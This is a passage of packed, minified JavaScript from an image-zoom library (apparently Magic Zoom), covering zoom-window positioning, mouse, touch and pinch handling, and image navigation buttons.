6k(O.1f)}}if(13.1c.1T==="3Z"){J=1q.2j(1q.2j(13.1c.1e/13.3f.1e,13.1c.1f/13.3f.1f),1);13.1c.1e=13.3f.1e*J;13.1c.1f=13.3f.1f*J}13.1c.1e=1q.3D(13.1c.1e);13.1c.1f=1q.3D(13.1c.1f);13.1c.9M=13.1c.1e/13.1c.1f;13.1c.1d.1H({1e:13.1c.1e,1f:13.1c.1f});if(L){N=13.1J?13.6d.1S():13.1c.1d.1S();if(!13.1J&&(13.6I.1e*13.6I.1f)/(13.3f.1e*13.3f.1f)>0.8){13.1D.1e=1.5*13.3f.1e;13.1D.1f=1.5*13.3f.1f}1k{13.1D=z.3n(13.3f)}}if(13.1c.1T!==1i&&!13.1c.2i&&!(13.1J&&13.1r("4O")==="3Y")){if((13.6I.1e*13.6I.1f)/(13.1D.1e*13.1D.1f)>0.8){13.1D=z.3n(13.3f);13.1c.6j(1i)}1k{13.1c.6j(1u)}}13.1c.1o.1H({1e:13.1D.1e,1f:13.1D.1f});13.1D.4S=13.1D.1e;13.1D.5E=13.1D.1f;K=13.1c.1d.9L();13.1c.4Q=1q.3D(K.1e);13.1c.4j=1q.3D(K.1f);13.1n.1e=1q.3D(13.1c.4Q/(13.1D.1e/13.1x.1e));13.1n.1f=1q.3D(13.1c.4j/(13.1D.1f/13.1x.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});13.1n.1o.1H(13.1x);z.1Z(13.1n,13.1n.1d.1S());if(13.1c.2i){3d(13.3o);13.3o=1h;if(13.1n.5g){13.1n.2E.x*=(13.1x.1e/M.1e);13.1n.2E.y*=(13.1x.1f/M.1f);Q.x=13.1n.3C.x;Q.y=13.1n.3C.y}1k{Q.x=13.1U.1L+13.1n.1e/2+(13.1n.2E.x*(13.1x.1e/M.1e));Q.y=13.1U.1E+13.1n.1f/2+(13.1n.2E.y*(13.1x.1f/M.1f))}13.4P(1h,Q)}},6A:17(N){1a Q;1a P;1a J;1a O;1a M;1a L;1a K=g(13.1d).1N("cr");J=a(5);M=13.1c.2e;O=13.1J?"2s":13.1c.41?"41":13.1r("1l-2e");L=13.1J&&13.1c.1T==="1l"?13.c6:1m.3k;if(13.1J){J.y=0;J.x=0}if(!N){13.6i(1u,O)}Q=13.1U.1E;if(13.1c.1T!=="2H"){if(N){13.6i(1i);1b}3W(O){1A"2s":1A"41":Q=0;P=0;1B;1A"1E":Q=13.1U.1E-13.1c.1f-13.1r("1l-4V");if(J.1E>Q){Q=13.1U.2N+13.1r("1l-4V");O="2N"}P=13.1U.1L;1B;1A"2N":Q=13.1U.2N+13.1r("1l-4V");if(J.2N<Q+13.1c.1f){Q=13.1U.1E-13.1c.1f-13.1r("1l-4V");O="1E"}P=13.1U.1L;1B;1A"1L":P=13.1U.1L-13.1c.1e-13.1r("1l-4V");if(J.1L>P&&J.2B>=13.1U.2B+13.1r("1l-4V")+13.1c.1e){P=13.1U.2B+13.1r("1l-4V");O="2B"}1B;1A"2B":1Y:P=13.1U.2B+13.1r("1l-4V");if(J.2B<P+13.1c.1e&&J.1L<=13.1U.1L-13.1c.1e-13.1r("1l-4V")){P=13.1U.1L-13.1c.1e-13.1r("1l-4V");O="1L"}1B}3W(13.1r("1l-2e")){1A"1E":1A"2N":if(J.1E>Q||J.2N<Q+13.1c.1f){O="2s"}1B;1A"1L":1A"2B":if(J.1L>P||J.2B<P+13.1c.1e){O="2s"}1B;1Y:}13.1c.2e=O;if(!13.1c.2y&&!13.1c.2i){if(z.1g.2w&&!13.1J&&(13.1c.1T==="1l"||13.1c.1T===1i&&13.1r("2O"))){if(13.1r("2O")){13.1c.6j(O!=="2s")}1k{if(13.1r("4U")!=="2U"){13.1c.6H=O==="2s"?"2U":13.1r("4U");13.c4();13.c2();13.9J(13.1c.6H==="2U");13.9I(13.1c.6H==="2U"&&!13.1r("2O"))}}13.5B(1i,1h,!(13.1r("6G")&&13.1o.2b()))}1b}13.6i(1i);if(N){1b}if(O==="41"){L=13.1c.41;J.y=0;J.x=0}if(O==="2s"){if(13.1c.1T!=="3Z"){13.1c.1d.1M("1p-2s");13.1d.1M("1p-2s-1l")}13.1n.3O();Q=13.1U.1E+J.y;P=13.1U.1L+J.x;Q=0;P=0;if(!13.1J){L=13.1d}}1k{Q+=J.y;P+=J.x;13.1d.2a("1p-2s-1l");13.1c.1d.2a("1p-2s")}13.1c.1d.1H({1E:Q,1L:P})}1k{13.6i(1i);L=13.1d;if(z.1g.2w&&!13.1J&&!13.1c.2y&&!13.1c.2i){13.5B(1i,1h,!(13.1r("6G")&&13.1o.2b()))}}13.1c.1d[13.1J?"1M":"2a"]("1p-1J");if(!13.1J&&K){K.2L(13.1c.1T==="1l"&&O==="2s"?13.1c.1d:13.1d,((1q.4R(1q.6h()*c5)+1)%2)?"1E":"2N")}13.1c.1d.2L(L)},bV:17(P){1a L;1a J;1a N;1a M;1a O=1i;1a K=P.9N?5:3/54;if(!13.1c.2i){1b}g(P).2q();K=(2J+K*1q.3E(P.7C))/2J;if(P.7C<0){K=1/K}if(13.1c.1T==="2H"){J=1q.2h(2J,1q.69(13.1c.1e*K));J=1q.2j(J,13.1x.1e*0.9);N=J/13.1c.9M;13.1c.1e=1q.3D(J);13.1c.1f=1q.3D(N);13.1c.1d.1H({1e:13.1c.1e,1f:13.1c.1f});L=13.1c.1d.9L();13.1c.4Q=1q.3D(L.1e);13.1c.4j=1q.3D(L.1f);O=1u}1k{if(!13.1J&&13.1c.1T==="1l"){J=1q.2h(13.1x.1e,1q.69(13.1D.1e*K));J=1q.2j(J,13.1D.4S);N=J/(13.1D.4S/13.1D.5E);13.1D.1e=1q.3D(J);13.1D.1f=1q.3D(N)}1k{1b}}M=g(1j).67();13.1n.1e=(13.1c.4Q/(13.1D.1e/13.1x.1e));13.1n.1f=(13.1c.4j/(13.1D.1f/13.1x.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});z.1Z(13.1n,13.1n.1d.1S());if(13.1c.2i){3d(13.3o);13.3o=1h;if(O){13.3o=1u}13.4P(1h,{x:P.x-M.x,y:P.y-M.y});if(O){13.3o=1h}}},9J:17(L){1a K;1a J=L?"3p 1X":"5m"+(1j.3q.6f?" 5n":1j.3q.7z?" c0":"")+(1j.3q.6f?" 40":1j.3q.7z?" 8t":" 6g");1a M=13.1d.1N("1p:3Q:4K:fn",(!L)?g(17(N){if(N.5F()&&!N.4y()){1b}if(N&&N.2k==="33"&&N.1z!=="5n"){1b}K=(z.1g.2V<9)?z.1Z({},N):N;if(!13.5i){3d(13.5i);13.5i=4T(g(17(){13.4K(K)}).1I(13),fl)}}).2M(13):g(13.4K).2M(13));13.1d.2v("1p:3Q:4K:1s",J).1C(J,M,10)},c4:17(){1a J=13.1d.1N("1p:3Q:4K:1s");1a K=13.1d.1N("1p:3Q:4K:fn");13.1d.1P(J,K);13.1d.2l("1p:3Q:4K:fn")},9I:17(K){1a J="3H";if(1j.3q.6f){J+=" 3G 9E 40"}1k{if(1j.3q.7z){J+=" bZ c3 8t"}1k{J+=" 8u 6g"}}if(K){if(13.1J||z.1g.2w){J="3p 1X"}1k{J+=" 3p 1X"}}1a L=13.1d.1N("1p:3Q:4w:fn",g(17(N){if(N.5F()&&!N.4y()){1b}if(N&&N.1z==="3G"&&N.2k!=="33"){1b}if(N&&(N.1z==="40"||N.1z==="8t"||N.1z==="6g")){if(!13.2r||!13.1c.4N||!13.1c.2i){1b}1a M=N.6D();if(M.x<13.1U.1L||M.x>13.1U.2B||M.y<13.1U.1E||M.y>13.1U.2N){13.4w(N);1b}}1k{if(13.1c.1d!==N.7B()&&!((13.1c.2e==="2s"||13.1c.1T==="2H")&&13.1c.1d.9K(N.7B()))&&!13.1d.9K(N.7B())){13.4w(N);1b}}}).2M(13));13.1d.2v("1p:3Q:4w:1s",J).1C(J,L,20)},c2:17(){1a J=13.1d.1N("1p:3Q:4w:1s");1a K=13.1d.1N("1p:3Q:4w:fn");13.1d.1P(J,K);13.1d.2l("1p:3Q:4w:fn")},8n:17(){1a J="5G";if(z.1g.4J!=="7A"){if(1j.3q.6f){J+=" 40"}1k{if(1j.3q.7z){J+=" 8t"}1k{J+=" 6g"}}}1a K=13.1d.1N("1p:3Q:4P:fn",g(13.4P).2M(13));13.1d.2v("1p:3Q:4P:1s",J).1C(J,K)},bG:17(){1a J=13.1d.1N("1p:3Q:4P:1s");1a K=13.1d.1N("1p:3Q:4P:fn");13.1d.1P(J,K)},c1:17(){13.bP=13.5j.1I(13);13.1d.1C(["5m",1j.3q.6f?"5n":"c0"],g(17(J){if((z.1g.7y)&&13.1r("4l")&&13.1r("4U")!=="2U"&&J.1z==="5m"){J.4k();if(z.1g.6F){J.5k()}}if(!13.1c.2i){1b}if(13.1c.2e==="2s"&&J.4y()){13.1n.3C=J.6D()}}).2M(13),10);13.1d.1C(["3H",1j.3q.6f?"3G":"bZ"],g(17(J){if(J.5F()&&J.4y()){13.1n.6C=1i}}).2M(13),10);13.8n();if(13.1r("4l")){13.9J(13.1r("4U")==="2U");13.9I(13.1r("4U")==="2U")}13.1d.1C("6e",17(J){J.5k()},10).1C("1X",g(17(J){13.1d.bY("bX","2U");if(13.1J){13.6d.2I("1X",J)}}).1I(13),15);if(13.1r("2O")){13.1d.1C("2f 1X",g(13.2O).2M(13),15)}1k{13.1d.1C("2f 1X",g(13.9z).2M(13),15)}if(13.4g.1G>1){13.bO()}if(!z.1g.2w&&13.1r("bW")){13.1d.1C("4z",13.bV.2M(13))}if(z.1g.2w){13.bI()}g(1j).1C(z.1g.2w?"8s":"8s 8r",13.9H);if(13.1r("bT")){g(1j).1C("bS",13.9G)}},bU:17(){if(13.1d){13.1d.1P("4z")}g(1j).1P("8s 8r",13.9H);if(13.1r("bT")){g(1j).1P("bS",13.9G)}g(13.4g).38(17(J){g(J.4h).9F()})},4K:17(P){1a Q;1a O;1a M;1a N;1a J;1a K=0;1a L=0;if(!13.1o.2b()||!13.2r||!13.1c.4N||13.1c.2i||13.1c.2y){if(!13.1o.2b()&&!13.5e){if(P){13.5e=d(P);P.5d()}13.1o.5c(13.7t.1I(13));if(!13.5b){13.5b=g(13.7s).1I(13).2F(8m)}}1b}if(P&&P.1z==="40"&&P.2k==="33"){1b}if(!13.1r("4l")&&13.1r("2O")&&!13.1J){13.1c.2i=1u;1b}13.1c.2y=1u;if(13.1J&&13.1c.1T==="1l"){N=13.1o.1d.7w();13.8l.1M("1p-1l-in");J=13.8q.7w();L=((N.1L+N.2B)/2-(J.1L+J.2B)/2);K=((N.1E+N.2N)/2-(J.1E+J.2N)/2)}13.1c.1o.1P("3a");13.1c.1d.2a("1p-7r").1P("3a");13.1c.1d.1M("1p-2y");13.1d.1M("1p-2y");13.6A();O=(13.1c.1T==="1l")?13.1c.2e:13.1c.1T;if(z.1g.2Q.2u&&!(13.1J&&13.1r("4O")==="3Y")){if(O==="2s"){M=13.1o.1d.1S();13.1c.1o.1H({2G:"6a(0,"+K+"2P, 0) 3P("+M.1e/13.1D.1e+", "+M.1f/13.1D.1f+")"}).1S();13.1c.1o.1C("3a",g(17(){13.1c.1o.1P("3a");13.1c.1d.2a("1p-2y 1p-p-"+O);13.1c.2y=1i;13.1c.2i=1u}).1I(13));13.1c.1d.1M("1p-p-"+O).1S();if(!z.1g.2w&&z.1g.6c&&(z.1g.5l==="6c"||z.1g.5l==="6E")){13.1c.2y=1i;13.1c.2i=1u}}1k{13.1c.1d.1C("3a",g(17(){13.1c.1d.1P("3a");13.1c.1d.2a("1p-2y 1p-p-"+O)}).1I(13));13.1c.1d.1H({2u:"2T"});13.1c.1d.1M("1p-p-"+O).1S();13.1c.1d.1H({2u:""}).1S();13.1c.1d.2a("1p-p-"+O);13.1c.2y=1i;13.1c.2i=1u}}1k{13.1c.1d.2a("1p-2y");13.1c.2y=1i;13.1c.2i=1u}if(!13.1J){13.5B(1u)}if(P){P.2q().5d();Q=P.6D();if(13.1c.1T==="2H"&&(/2f/i).2W(P.1z)){Q.y-=13.1c.1f/2+10}if(O==="2s"&&((/2f/i).2W(P.1z)||P.5F())){13.1n.2E={x:0,y:0};Q.x=-(Q.x-13.1U.1L-13.1x.1e/2)*(13.1D.1e/13.1x.1e);Q.y=-(Q.y-13.1U.1E-13.1x.1f/2)*(13.1D.1f/13.1x.1f)}}1k{Q={x:13.1U.1L+(13.1U.2B-13.1U.1L)/2,y:13.1U.1E+(13.1U.2N-13.1U.1E)/2};if(z.1g.2w&&13.1J&&13.1r("4O")==="3Y"){13.1n.5g=1u;13.1n.2E={x:0,y:0};Q.x=-(Q.x-13.1U.1L-13.1x.1e/2)*(13.1D.1e/13.1x.1e);Q.y=-(Q.y-13.1U.1E-13.1x.1f/2)*(13.1D.1f/13.1x.1f)}}13.1d.2a("1p-2y").1M("1p-2i");Q.x+=-L;Q.y+=-K;13.1n.3C={x:0,y:0};13.1n.dx=0;13.1n.dy=0;13.4P(P,Q,1u);s("9A",13.id)},4w:17(L,Q){1a O;1a M;1a J;1a K;1a N=0;1a P=0;1a R=13.1c.2i;13.5e=1h;if(!13.2r){1b}if(L&&L.1z==="9E"&&L.2k==="33"){1b}3d(13.3o);13.3o=1h;3d(13.5i);13.5i=1h;13.1c.2y=1i;13.1c.2i=1i;if(Q!==1u&&!13.1J){if(R){if(z.1g.2w&&!13.1J&&13.1c.1T==="1l"){13.6A()}1k{13.5B()}}}if(!13.1c.4N){1b}if(L){L.2q()}13.1c.1o.1P("3a");13.1c.1d.2a("1p-2y").1P("3a");if(13.1J){K=13.8q.7w();if(13.1r("4O")!=="3Y"){13.8l.2a("1p-1l-in")}13.1o.1d.1H({"2h-1f":13.7x()});J=13.1o.1d.7w();P=((J.1L+J.2B)/2-(K.1L+K.2B)/2);N=((J.1E+J.2N)/2-(K.1E+K.2N)/2)}O=(13.1c.1T==="1l")?13.1c.2e:13.1c.1T;if(z.1g.2Q.2u&&L&&!(13.1J&&13.1r("4O")==="3Y")){if(O==="2s"){13.1c.1o.1C("3a",g(17(){13.1c.1o.1P("3a");13.1d.2a("1p-2i");4T(g(17(){13.1c.3O()}).1I(13),32)}).1I(13));M=13.1o.1d.1S();13.1c.1d.1M("1p-7r 1p-p-"+O).1S();13.1c.1o.1H({2G:"6a(0,"+N+"2P,0) 3P("+M.1e/13.1D.4S+", "+M.1f/13.1D.5E+")"})}1k{13.1c.1d.1C("3a",g(17(){13.1c.3O();13.1d.2a("1p-2i")}).1I(13));13.1c.1d.3e("2z");13.1c.1d.1M("1p-7r 1p-p-"+O);13.1d.2a("1p-2i")}}1k{13.1c.3O();13.1d.2a("1p-2i")}13.1n.dx=0;13.1n.dy=0;13.1n.3C={x:0,y:0};13.1n.3O();if(R){s("bR",13.id)}},4P:17(T,S,R){1a L=S;1a N;1a M;1a P=0;1a K;1a O=0;1a J;1a U;1a Q=1i;if(!13.1c.2i&&!R){1b}if(T){g(T).4k().5k();if(T.5F()&&!T.4y()){1b}Q=(/2f/i).2W(T.1z)||T.5F();if(Q&&!13.1n.6C){13.1n.6C=Q}if(!L){L=T.6D()}}if(13.1c.1T==="3Z"){1b}if(13.1c.1T==="1l"&&13.1c.2e==="2s"&&(T&&Q||!T&&13.1n.5g)){13.1n.5g=1u;N=13.1n.2E.x+(L.x-13.1n.3C.x);M=13.1n.2E.y+(L.y-13.1n.3C.y);13.1n.3C=L;P=1q.2j(0,13.1c.4Q-13.1D.1e)/2;K=-P;O=1q.2j(0,13.1c.4j-13.1D.1f)/2;J=-O}1k{13.1n.5g=1i;if(13.1c.1T==="2H"){L.y=1q.2h(13.1U.1E,1q.2j(L.y,13.1U.2N));L.x=1q.2h(13.1U.1L,1q.2j(L.x,13.1U.2B))}N=L.x-13.1U.1L;M=L.y-13.1U.1E;K=13.1x.1e-13.1n.1e;J=13.1x.1f-13.1n.1f;N-=13.1n.1e/2;M-=13.1n.1f/2}if(13.1c.1T!=="2H"){N=1q.2h(P,1q.2j(N,K));M=1q.2h(O,1q.2j(M,J))}13.1n.2E.x=N;13.1n.2E.y=M;if(13.1c.1T==="1l"){if(z.1g.2Q.2G){13.1n.1d.1H({2G:"8p("+13.1n.2E.x+"2P,"+13.1n.2E.y+"2P)"});13.1n.1o.1H({2G:"8p("+-(13.1n.2E.x+13.1n.3v.x)+"2P, "+-(13.1n.2E.y+13.1n.3v.y)+"2P)"})}1k{13.1n.1d.1H({1E:13.1n.2E.y,1L:13.1n.2E.x});13.1n.1o.1H({1E:-(13.1n.2E.y+13.1n.3v.y),1L:-(13.1n.2E.x+13.1n.3v.x)})}}if(13.1c.1T==="2H"){if(13.1n.6C&&!(T&&T.1z==="3p")){L.y-=13.1c.1f/2+10}13.1c.1d.1H({1E:L.y-13.1U.1E-13.1c.1f/2,1L:L.x-13.1U.1L-13.1c.1e/2})}if(!13.3o){13.1n.dx=0;13.1n.dy=0;13.5j(1)}},5j:17(O){1a M;1a K;1a J;1a P;1a N;1a L;if(!fk(O)){if(13.1n.5g){O=13.1n.6C?0.4:0.16}1k{O=13.1r("bQ")?0.2:13.1n.6C?0.4:0.8}}M=((13.1n.2E.x-13.1n.dx)*O);K=((13.1n.2E.y-13.1n.dy)*O);13.1n.dx+=M;13.1n.dy+=K;if(!13.3o||1q.3E(M)>0.9D||1q.3E(K)>0.9D){if(13.1n.5g){J=13.1n.dx;P=13.1n.dy}1k{J=(13.1n.dx*(13.1D.1e/13.1x.1e)-1q.2h(0,13.1D.1e-13.1c.4Q)/2);P=(13.1n.dy*(13.1D.1f/13.1x.1f)-1q.2h(0,13.1D.1f-13.1c.4j)/2);if(13.1c.1T==="2H"){J=1q.69(J);P=1q.69(P)}J=-J;P=-P}N=13.1D.1e/13.1D.4S;L=13.1D.1f/13.1D.5E;13.1c.1o.1H(z.1g.2Q.2G?{2G:f+J+"2P,"+P+"2P"+C+" 3P("+N+","+L+")"}:{1e:13.1D.1e,1f:13.1D.1f,1L:-(13.1n.dx*(13.1D.1e/13.1x.1e)+1q.2j(0,13.1D.1e-13.1c.4Q)/2),1E:-(13.1n.dy*(13.1D.1f/13.1x.1f)+1q.2j(0,13.1D.1f-13.1c.4j)/2)})}if(13.1c.1T==="2H"){1b}13.3o=4T(13.bP,16)},bO:17(){1a V;1a L;1a Q=30;1a N=fj;1a S;1a T="";1a K={};1a J;1a P;1a U=0;1a W={2u:z.1g.9C+8o.bN(32)+"bK 7v-7u(.18,.35,.58,1)"};1a M;1a R;1a O=g(17(X){if(!13.2r||13.1c.2i){1b}if(X.29==="3F"){3d(13.5i);13.5i=1h;U=0;K={x:X.x,y:X.y,bM:X.2A};V=13.1x.1e;L=V/2;13.1o.1d.1P("3a");13.1o.1d.6b("2u","");13.1o.1d.6b("2G","6a(0, 0, 0)");R=1h}1k{J=(X.x-K.x);P={x:0,y:0,z:0};if(R===1h){R=(1q.3E(X.x-K.x)<1q.3E(X.y-K.y))}if(R){1b}X.2q();if(X.29==="9B"){U=0;M=1h;S=X.2A-K.bM;if(1q.3E(J)>L||(S<N&&1q.3E(J)>Q)){if((T=(J>0)?"bL":(J<=0)?"fi":"")){if(T==="bL"){M=13.8j();U+=V*10}1k{M=13.8i();U-=V*10}}}P.x=U;P.bJ=-90*(P.x/V);13.1o.1d.1C("3a",g(17(Y){13.1o.1d.1P("3a");13.1o.1d.6b("2u","");if(M){13.1o.1d.1H({2G:"6a("+P.x+"2P, 6B, 6B)"});13.4x(M,1u)}}).1I(13));13.1o.1d.1H(W);13.1o.1d.1H({"2u-5h":P.x?"fh":"bK",2z:1-0.2*1q.3E(P.x/V),2G:"6a("+P.x+"2P, 6B, 6B)"});J=0;1b}P.x=J;P.z=-50*1q.3E(P.x/L);P.bJ=-60*(P.x/L);13.1o.1d.1H({2z:1-0.2*1q.3E(P.x/L),2G:"6a("+P.x+"2P, 6B, "+P.z+"2P)"})}}).1I(13);13.1d.1C("2o",O)},bI:17(){1a L={1e:0,1f:0};1a N=1i;1a M;1a K=g(17(S,O,R){1a P;1a Q;if(!13.1c.2i&&!R){1b}1a T=z.3n(13.1D);P=1q.2h(M.1e,1q.69(L.1e*S));P=1q.2j(P,13.1D.4S);Q=P/(13.1D.4S/13.1D.5E);13.1D.1e=1q.4R(P);13.1D.1f=1q.4R(Q);13.1n.1e=1q.3D(13.1c.4Q/(13.1D.1e/M.1e));13.1n.1f=1q.3D(13.1c.4j/(13.1D.1f/M.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});z.1Z(13.1n,13.1n.1d.1S());3d(13.3o);13.3o=1h;O.x=13.1n.3C.x*(13.1D.1e/T.1e)+(O.x-13.1U.1L-13.1x.1e/2)*(1-(13.1D.1e/T.1e));O.y=13.1n.3C.y*(13.1D.1f/T.1f)+(O.y-13.1U.1E-13.1x.1f/2)*(1-(13.1D.1f/T.1f));13.1n.3C={x:0,y:0};13.1n.2E={x:0,y:0};13.1n.5g=1u;13.4P(1h,{x:O.x,y:O.y});3d(13.3o);13.3o=1h}).1I(13);1a J=g(17(Q){if(!N&&Q.29!=="5f"&&!Q.bH){1b}Q.2q();1a P=g(1j).67();1a O=1i;1a R={x:Q.5D.x-P.x,y:Q.5D.y-P.y};3W(Q.29){1A"5f":13.bG();L=z.3n(13.1D);if(13.1J){M=13.1o.1d.1S()}1k{M=13.1x}3d(13.3o);13.3o=1h;if(13.1c.2i){13.1n.3C=z.3n(13.1n.2E)}N=1u;1B;1A"bF":N=1i;if(13.1c.2i){if(13.1r("4O")!=="3Y"&&13.1D.1e<=M.1e&&13.1D.1f<=M.1f){N=1i;13.4w(1h)}1k{if(Q.5C.1G>0){13.1n.3C={x:Q.5C[0].3c,y:Q.5C[0].3b}}}}13.8n();1B;1A"bE":1B;1A"bD":if(13.1J&&Q.1l===-1&&(!13.1c.2i||13.1r("4O")==="3Y")){if(Q.3P<l){13.7p()}}1k{if(13.1J&&Q.1l===1&&13.1r("4O")==="3Y"){}1k{if(13.1r("2O")&&!13.1J){if(Q.3P>B){N=1i;13.8n();13.2O(Q);1b}}1k{if(Q.1l===1&&!13.1c.2i){if(!13.1o.2b()||!13.2r||!13.1c.4N){if(!13.1o.2b()&&!13.5e){if(Q){13.5e=d(Q);Q.5d()}13.1o.5c(13.7t.1I(13));if(!13.5b){13.5b=g(13.7s).1I(13).2F(8m)}}1b}13.1c.2y=1u;if(13.1J&&13.1c.1T==="1l"){13.8l.1M("1p-1l-in")}13.1c.1o.1P("3a");13.1c.1d.2a("1p-7r").1P("3a");13.1c.1d.1M("1p-2y");13.1d.1M("1p-2y");13.6A();13.1D.1e=M.1e;13.1D.1f=M.1f;13.1c.2y=1i;13.1c.2i=1u;L=z.3n(13.1D);13.1c.1d.2a("1p-2y");13.1d.2a("1p-2y").1M("1p-2i");13.1n.3C={x:0,y:0};13.1n.2E={x:0,y:0};O=1u;if(!13.1J){13.5B(1u)}}K(Q.3P,R,O);if(O){s("9A",13.id)}}}}1B}}).1I(13);13.1d.1C("1K",J)},bC:17(){1a J=1m.fg();g(["7n","7m","7p"]).38(17(L){1a K="1p-3m";13.4M[L]=z.$1y("3m",{1z:"3m",7q:13.1r("8k-ff-"+L)}).1M(K).1M(K+"-"+L);J.bB(13.4M[L]);3W(L){1A"7n":13.4M[L].1C("2f 1X",17(M){M.2q();13.4x(13.8j())}.2M(13));1B;1A"7m":13.4M[L].1C("2f 1X",17(M){M.2q();13.4x(13.8i())}.2M(13));1B;1A"7p":13.4M[L].1C("2f 1X",17(M){M.2q();13.7p()}.2M(13)).3O();1B;1Y:}},13);13.bz(13.4g.1G>1);13.bA=z.$1y("3j").1M("1p-fe-fd").3l(J).2L(13.1d)},bz:17(J){if(J){13.4M.7m.5A();13.4M.7n.5A()}1k{13.4M.7m.3O();13.4M.7n.3O()}},9z:17(){if(13.1o.4i){1j.9y(13.1o.4i,"fc")}},8i:17(){1a J=(13.1J?13.9x:13.4g).2Z(17(M){1b(M.1R.29!==-1||M.1l.29!==-1)});1a K=J.1G;1a L=g(J).4f(13.1o)+1;1b(K<=1)?1h:J[(L>=K)?0:L]},8j:17(){1a J=(13.1J?13.9x:13.4g).2Z(17(M){1b(M.1R.29!==-1||M.1l.29!==-1)});1a K=J.1G;1a L=g(J).4f(13.1o)-1;1b(K<=1)?1h:J[(L<0)?K-1:L]},bx:17(K,L){1a J=13.4g.2Z(17(M){1b((M.1l.24.3B(K)||M.1l.21.3B(K))&&(M.1R.24.3B(L)||M.1R.21.3B(L)))})||[];1b J[0]||((L&&K&&z.1Q(L)==="1V"&&z.1Q(K)==="1V")?1y j(L,K):1h)},9t:17(K){1a J=13.4g.2Z(17(L){1b(L.4h===K)})||[];1b J[0]},bw:17(J){1b 13.4g[J]}};t={3X:"by.3.7",4d:17(M,K){1a L=1h;1a J=[];z.$A((M?[g(M)]:z.$A(1m.9v("9w")).5a(z.$A(1m.9v("9s"))))).38(g(17(N){if(g(N)){if(!h(N)){L=1y i(N,K);if(x&&!L.1r("9u")){L.2q();L=1h}1k{G.2S(L);J.2S(L)}}}}).1I(13));1b M?J[0]:J},2q:17(M){1a K,L,J;if(M){(L=h(M))&&(L=G.7o(G.4f(L),1))&&L[0].2q()&&(4L L[0]);1b}59(K=G.1G){L=G.7o(K-1,1);L[0].2q();4L L[0]}},fb:17(J){13.2q(J);1b 13.4d(J)},4x:17(O,N,M,K){1a L=h(O);1a J;if(L){J=z.1Q(N)==="66"?L.9t(N):L.bx(N,M);if(J){L.4x(J)}}},fa:17(M,L){1a K=h(M);1a J;if(K){3W(z.1Q(L)){1A"66":J=K.9t(L);1B;1A"57":J=K.bw(L);1B;1Y:}if(J){K.4x(J)}}},7n:17(K){1a J;(J=h(K))&&J.4x(J.8j())},7m:17(K){1a J;(J=h(K))&&J.4x(J.8i())},f9:17(K){1a J;(J=h(K))&&J.4K()},f8:17(K){1a J;(J=h(K))&&J.4w()},br:17(J,K){if(!p[J]){p[J]=[]}if(z.1Q(K)==="17"){p[J].2S(K)}},f7:17(J){1b!!h(J)}};g(1m).1C("8h",17(){1a K=1j[E+"6z"]||{};r=r();c();I=z.$1y("3j",{"4e":"2D-3V-bv"}).2L(1m.3k);H=(z.1g.2w&&1j.bu&&1j.bu("(2h-bt-1e: bs), (2h-bt-1f: bs)").f6);if(z.1g.2w){z.1Z(o,k)}if(H&&z.1g.4J==="8g"){v=z.$1y("3j").1H({2e:"f5",1E:0,1e:0,1f:"f4"})}1O(1a J=0;J<A.1G;J++){if(K[A[J]]&&z.$F!==K[A[J]]){t.br(A[J],K[A[J]])}}t.4d();x=1i});1j.9s=1j.9s||{};1b t})();',62,1295,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||var|return|zoomBox|node|width|height|browser|null|false|window|else|zoom|document|lens|image|mz|Math|option|event|Event|true|Custom|options|size|new|type|case|break|jAddEvent|zoomSize|top|handler|length|jSetCss|jBind|expanded|pinch|left|jAddClass|jFetch|for|jRemoveEvent|jTypeOf|small|jGetSize|mode|boundaries|string|img|btnclick|default|extend||url|||src||arguments|call||state|jRemoveClass|loaded|important||position|tap|style|max|active|min|pointerType|jDel|parseFloat|getAttribute|touchdrag|prototype|stop|ready|inner|auto|transition|jStore|mobile||activating|opacity|timeStamp|right|mousedrag|magic|pos|jDelay|transform|magnifier|jCallEvent|100|undefined|jAppendTo|jBindAsEvent|bottom|expand|px|features|enum|push|none|click|ieMode|test|try|listeners|filter||||touch|hint||jRemove|handle|jEach||transitionend|clientY|clientX|clearTimeout|jGetCss|zoomSizeOrigin|catch|oneOf|defined|div|body|append|button|detach|moveTimer|dbltap|navigator|match|pageY|pageX|Doc|border|data|init|Class|target|instanceof|has|spos|ceil|abs|dragstart|pointerup|touchend|originalImg|webkit|boolean|hasOwnProperty|pointerId|Element|hide|scale|handlers|setAttribute|placeholder|contains|dblbtnclick|hidden|switch|version|always|preview|pointermove|custom||caption|||||off|replace|array|styles|pushToEvents|start|class|indexOf|additionalImages|origin|link|innerHeight|stopDefaults|zoomMode|firstChild|css|getDoc|reverse|documentElement|schema|parent|Array|changedTouches|J_TYPE|deactivate|update|isPrimaryTouch|mousescroll|alt|parentNode|toLowerCase|jTrim|direction|requestAnimationFrame|trident|onTouchEnd|domPrefix|platform|activate|delete|buttons|enabled|expandZoomOn|animate|innerWidth|floor|maxWidth|setTimeout|zoomOn|distance|removeAttribute|visibility|messageBox|pow||space|dragged||||constructor|number||while|concat|loadTimer|load|stopQueue|initEvent|pinchstart|innertouch|duration|activateTimer|move|stopDistribution|uaName|touchstart|pointerdown|absolute|figure|addCSS|jCamelize|FX|timer|cubicBezier|add|variables|onTouchStart|identifier|engine|show|showHint|points|centerPoint|maxHeight|isTouchEvent|touchmove|loadingBox|expandBg|cssClass|kill|display|now|dppx|onload|getAbsoluteURL|not|apply|throw|jGetPageXY|onerror|onTouchMove|targetTouches|getPrimaryTouch|isQueueStopped|mouseup|||MSPOINTER_TYPE_TOUCH|nodeType|className|J_UUID|element|jGetScroll||round|translate3d|jSetCssProp|chrome|expandBox|mousedown|pointerEnabled|mousemove|random|setSize|enable|parseInt|hunits|wunits|changeContent|no|temporary|set|join|shift|Object|render|ease|cache|getButton|fullScreen|Options|reflowZoom|0px|touchmovement|getClientXY|opera|gecko|lazyZoom|trigger|normalSize|getBoundingClientRect|hintRuns|expandThumbs|thumb|Infinity|onComplete|overflow|originalTitle|currentSrc|to|typeof|callback|padding|toUpperCase|minimum|found|MagicJS||tooltip|continuous|alternate|200|easeFn|cycles||_handlers|doc|activepoints|slice|onClick|end|timedout|tm|threshold|onready|TouchEvent|isPrimary|events|ms|next|prev|splice|close|title|deactivating|showLoading|setupZoom|bezier|cubic|jGetRect|expandMaxHeight|androidBrowser|msPointerEnabled|android|getRelated|deltaY|hover|zoomCaption|loa